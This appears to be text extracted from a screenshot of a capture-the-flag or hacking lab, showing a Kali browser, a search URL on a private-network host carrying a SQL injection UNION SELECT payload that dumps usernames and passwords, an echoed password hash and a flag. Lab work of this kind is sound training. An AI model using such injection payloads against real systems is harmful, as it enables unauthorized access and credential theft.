 Base
CrackStation - Online Pas
192.168.1.3/search?username='Union+select+1%2C1%2C1%2Cusername%2Cpassword%2C1%2C1%2C1%2C
3
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Hack The Box :: Startin…
Home
Sign Up
Login
FLAG{HDCrdGcME+j93GoWSeZSLHwaIFBGAzMpZ/4b17BN3OPhI3kkN8f7pWSSCk84ZC6Iy97VOvpDmCyNTx/rNAJdzX8fVom1UmJS+1dler6ktMk=}
Searching Result For 'Union select 1,1,1,username,password,1,1,1,1,1,1 from users--
d94354ac9cf3024f57409bd74eec6b4c
Searching Result For 'Union select
1,1,1,username,password,1,1,1,1,1,1
from users--
Profile Image
d94354ac9cf3024f57409bd74eec6b4c
Searching Result For 'Union select
1,1,1,username,password,1,1,1,1,1,1
from users--